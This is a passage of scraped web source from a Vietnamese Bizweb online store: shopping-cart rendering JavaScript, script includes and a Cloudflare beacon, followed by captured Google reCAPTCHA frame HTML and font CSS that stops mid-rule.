													}else if(item.vendor == ''){
														cbrand = 'Đang cập nhật';
													}else{
														cbrand = item.vendor;
													}
													var link_img1 = Bizweb.resizeImage(item.image, 'medium');
													if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
														link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
													}
													if(item.price == 0){
														var price = "Tặng kèm";
														var hidden = "hidden";
													}else{
														var hidden = "";
														var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
																					   }
																					   var item_price = item.price * item.quantity;
																					   var pageCartItem = '<div class="row shopping-cart-item productid-' + item.variant_id +'">'
																					   + '<div class="col-lg-3 img-thumnail-custom">'
																					   + '<p class="image">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">'
																					   + '<img class="img-responsive" src="' + link_img1 +  '" alt="' + item.name + '" />'
																					   + '</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="col-right col-lg-9">'
																					   + '<div class="box-info-product">'
																					   + '<p class="name">'
																					   + '<a href="' + item.url + '" title="' + item.name + '" target="_blank">' + item.name + '</a>'
																					   + '</p>'
																					   + '<p class="c-brands">Thương hiệu: '+ cbrand + '</p>'
																					   + '<p class="seller-by d-none">' + item.variant_title + '</p>'
																					   + '<p class="action">'
																					   + '<a href="javascript:;" class="btn btn-link btn-item-delete remove-item-cart" data-id="'+ item.variant_id +'" title="Xóa">Xóa</a>'
																					   + '</p>'
																					   + '</div>'
																					   + '<div class="box-price">'
																					   + '<p class="price pricechange">' + price + '</p>'
																					   + '</div>'
																					   + '<div class="quantity-block">'
																					   + '<div class="bootstrap-touchspin">'
																					   + '<div class="input-group-btn">'
																					   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus btn btn-default bootstrap-touchspin-up" type="button">+</button>'
																					   + '<input type="text" onchange="if(this.value == 0)this.value=1;" maxlength="12" min="1" disabled class="form-control quantity-r2 quantity js-quantity-product input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
																					   + '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus btn btn-default bootstrap-touchspin-down" type="button">–</button>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>'
																					   + '</div>';
																					   jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
														if(item.variant_title == 'Default Title'){
															$('.seller-by').hide();
														}
													}); 
													jQuery(pageCartCheckout).appendTo(table.children('.cart'));
												}else {
															jQuery('<p class="hidden-xs-down">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:;">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
															jQuery('.cart_desktop_page').css('min-height', 'auto');
											}
										}
									});
								}
							}
							updateCartDesc(cart);
							jQuery('#wait').hide();
						};
						Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {
							if ((typeof cart_summary_id) === 'string') {
								var cart_summary = jQuery(cart_summary_id);
								if (cart_summary.length) {
									cart_summary.empty();      
									jQuery.each(cart, function(key, value) {
										if (key === 'items') {
											var table = jQuery(cart_summary_id);           
											if (value.length) {
												jQuery.each(value, function(i, item) {
													var src = Bizweb.resizeImage(item.image, 'medium');
													if(src == null){
														src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
													}
													var buttonQty = "";
													if(item.quantity == '1'){
														buttonQty = 'disabled';
													}else{
														buttonQty = '';
													}
													var pageCartItem ='<div class="clearfix cart_product productid-' + item.variant_id +'">'
													+ '<a class="cart_image" href="' + item.url + '" title="' + item.name + '">'
													+ '<img src="' + src +  '" alt="' + item.name + '" >'
													+ '</a>'
													+ '<div class="cart_info">'
													+ '<div class="cart_name">'
													+ '<a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a>'
													+ '</div>'
													+ '<div class="row-cart-left">'
													+ '<div class="cart_item_name">'
													+ '<label class="cart_size variant-title-popup d-none">' + item.variant_title + '</label>'
													+ '<div>'
													+ '<label class="cart_quantity">Số lượng</label>'
													+ '<div class="cart_select">'
													+ '<div class="input-group-btn">'
													+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus btn btn-default" type="button">–</button>'
													+ '<input type="text" maxlength="3" min="0" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'
													+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus btn btn-default" type="button">+</button></div>'
													+ '</div>'
													+ '</div>'
													+ '</div>'
													+ '<div class="text-right cart_prices">'
													+ '<div class="cart__price">'
													+ '<span class="cart__sale-price">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
																											 + '</div>'
																											 + '<a class="cart__btn-remove remove-item-cart" href="javascript:void(0)" data-id="'+ item.variant_id +'" title="Bỏ sản phẩm">Bỏ sản phẩm</a>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>'
																											 + '</div>';
																											 jQuery(pageCartItem).prependTo(table);
													if(item.variant_title == 'Default Title'){
														$('.variant-title-popup').hide();
													}
													$('.link_product').text();
												}); 
											}
										}
									});
								}
							}
							jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
																		   updateCartDesc(cart);
														};
														Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
								if ((typeof cart_summary_id) === 'string') {
									var cart_summary = jQuery(cart_summary_id);
									if (cart_summary.length) {
										cart_summary.empty();      
										jQuery.each(cart, function(key, value) {
											if (key === 'items') {
												var table = jQuery(cart_summary_id);           
												if (value.length) {   
													jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
													jQuery.each(value, function(i, item) {
														if( item.image != null){
															var src = Bizweb.resizeImage(item.image, 'small');
														}else{
															var src = "//bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
														}
														jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile margin-right-10"><a class="product-images1" href="' + item.url + '"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
															   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
									   + '<div class="select-item-qty-mobile"><div class="txt_center">'
									   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 1 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
									   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa">Xoá</a></div>').appendTo(table.children('.content-product-list'));
															   });
														jQuery('<div class="header-cart-price" style=""><div class="title-cart clearfix"><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile" title="' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
								   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Thanh toán ngay" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Thanh toán ngay</span></button></div>'
								   + '<button class="btn btn-proceed-continues-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'">Tiếp tục mua hàng</button>'
								   +'</div>').appendTo(table);
															   }
															   }
															   });
													}
																}
																updateCartDesc(cart);
												};
												function updateCartDesc(data){
													var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
																						$cartMobile = $('#header .cart-mobile .quantity-product'),
														$cartDesktop = $('.count_item_pr'),
														$cartDesktopList = $('.cart-counter-list'),
														$cartPopup = $('.cart-popup-count');
													switch(data.item_count){
														case 0:
															$cartMobile.text('0');
															$cartDesktop.text('0');
															$cartDesktopList.text('0');
															$cartPopup.text('0');
															$cartDesktop.removeClass('hascart');
															break;
														case 1:
															$cartMobile.text('1');
															$cartDesktop.text('1');
															$cartDesktopList.text('1');
															$cartPopup.text('1');
															$cartDesktop.addClass('hascart');
															break;
														default:
															$cartMobile.text(data.item_count);
															$cartDesktop.text(data.item_count);
															$cartDesktopList.text(data.item_count);
															$cartPopup.text(data.item_count);
															$cartDesktop.addClass('hascart');
															break;
													}
													$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
													$('.popup-total .total-price, .cart__totle .total-price').html($cartPrice);
													$('.cart-collaterals .totals_price').html($cartPrice);
													$('.header-cart-price .totals_price_mobile').html($cartPrice);
													$('.cartCount, .cart-products-count').html(data.item_count);
												};
												Bizweb.onCartUpdate = function(cart) {
													Bizweb.updateCartFromForm(cart, '.mini-products-list');
													Bizweb.updateCartPopupForm(cart, '#cart-sidebars .cart_body');
													
												};
												Bizweb.onCartUpdateClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
																																			$('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
															$('.productid-'+variantId).find('.items-count').prop("disabled", false);
															$('.productid-'+variantId +' .number-sidebar').val(item.quantity);
																														 if(item.quantity == '1'){
																		$('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
																	}
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
												Bizweb.onCartRemoveClick = function(cart, variantId) {
													jQuery.each(cart, function(key, value) {
														if (key === 'items') {    
															jQuery.each(value, function(i, item) {	
																if(item.variant_id == variantId){
																	$('.productid-'+variantId).remove();
																}
															}); 
														}
													});
													updateCartDesc(cart);
												};
</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/main.js?1768556231622" type="text/javascript"></script>
		
		 
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collection.js?1768556231622" type="text/javascript"></script> 
		<script>
			var filter = new Bizweb.SearchFilter();
			
			filter.addValue("collection", "collections", "2851568", "AND");
							
							function clearAllFiltered(){
				filter = new Bizweb.SearchFilter();
				
				filter.addValue("collection", "collections", "2851568", "AND");
								
								$(".filter-container__selected-filter-list ul").html("");
				$(".filter-container input[type=checkbox]").attr('checked', false);
				$(".filter-container__selected-filter").hide();

				doSearch(1);
			}
		</script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/col.js?1768556231622" type="text/javascript"></script>
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47da8c1927a2401b8832ae974b13b0ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7jBnOoIv_SVJrrsWnlqBYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768559613344');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kaWVudHVsaW5oYW5oLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x4e6a3i7olrg
body_size: 48358
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
